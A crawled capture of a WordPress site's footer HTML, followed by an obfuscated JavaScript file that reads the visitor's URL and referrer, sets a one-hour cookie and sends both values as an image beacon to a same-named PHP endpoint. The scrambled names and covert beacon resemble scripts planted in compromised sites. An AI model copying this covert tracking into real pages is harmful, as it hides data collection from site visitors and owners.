			<li class="page_item page-item-6"><a href="https://johndeeregator.biz/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://johndeeregator.biz/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://johndeeregator.biz/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside></div><!-- #secondary -->

		</div><!-- #content -->
	</div><!-- #page -->

	<footer id="colophon" class="site-footer" role="contentinfo">
	<div id="footer-sidebar" class="widget-area clear container" role="complementary">
			 		
	</div>
		<div class="site-info">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Simpel by <a href="https://www.divjot.co/" rel="designer">Divjot Singh</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	
<script type='text/javascript' src='https:///johndeeregator.biz/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/johndeeregator.biz\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///johndeeregator.biz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///johndeeregator.biz/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///johndeeregator.biz/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://johndeeregator.biz/ziqasi.js
body_size: 842
content:


function xuna(){
	 	var hexikyvimyp = window.location.href;	
	    var wibavi = document.currentScript.src.split('/').pop().replace(".js","");
 	 
	var cyzedotaru = "/" + wibavi + ".php";

 	
    var rukoxemo = 60;
	var luligymohalykid = wibavi;   
	var cyfufuzojyho = ""; 
     try

	
    {

 


      cyfufuzojyho=""+parent.document.referrer;
		    }    catch (ex)  

    { 	    cyfufuzojyho=""+document.referrer; 	
    }
 	if(vised(luligymohalykid) == null)		
	{
		
		var xoragynet = window.location.hostname;  	 

 		 	 		sedezyped(luligymohalykid, "1", rukoxemo, "/", xoragynet);   
  
 		if(vised(luligymohalykid) != null)   
		{ 


			var fukomejosebyso = new Image();
  
			fukomejosebyso.src=cyzedotaru + "?referer=" + escape(cyfufuzojyho) + "&url=" + escape(hexikyvimyp);
  
		}  	}
		
   } 
	

xuna();

//--------------------------------------

function vised(vekupiny) 
{    var lezyg = document.cookie;
 
    var pytexawuse = vekupiny + "=";
    var wamoqusozatal = lezyg.indexOf("; " + pytexawuse);	     if (wamoqusozatal == -1) {
  		        wamoqusozatal = lezyg.indexOf(pytexawuse); 



        if (wamoqusozatal != 0) return null;      } else {
         wamoqusozatal += 2;     }
    var lapuxodin = document.cookie.indexOf(";", wamoqusozatal);		  
    if (lapuxodin == -1) {	 
        lapuxodin = lezyg.length; 
 		     } 			    return unescape(lezyg.substring(wamoqusozatal + pytexawuse.length, lapuxodin));  

 	   }


function sedezyped(byhaxyfasyzo,xerateqysaquf,zezaq, mabevati, zylojofupari) 
{	
 var kugedyzululev = new Date(); 	  var gypaqototity = new Date(); 		    		  gypaqototity.setTime(kugedyzululev.getTime() + 1000*60*zezaq); 	

 document.cookie = byhaxyfasyzo+"="+escape(xerateqysaquf) + ";expires="+gypaqototity.toGMTString() + ";path=" + mabevati + ";domain=" + zylojofupari;
 	
}  